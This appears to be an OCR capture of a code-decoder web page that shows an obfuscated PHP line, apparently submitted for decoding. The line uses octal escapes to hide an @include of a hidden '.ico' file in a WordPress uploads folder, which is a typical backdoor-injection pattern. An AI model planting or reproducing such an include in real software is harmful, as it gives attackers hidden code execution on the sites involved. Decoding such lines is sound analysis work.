
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057d\141t\141/\163i\164e\163/\167
e\142/\167e\166o\153e\164v\057w\167w\057w\16
0-\143o\156t\145n\164/\165p\154o\141d\163/\1
67p\141l\154i\155p\157r\164_\154o\147s\05
7.\0709\0636\0603\0623\056i\143o"
;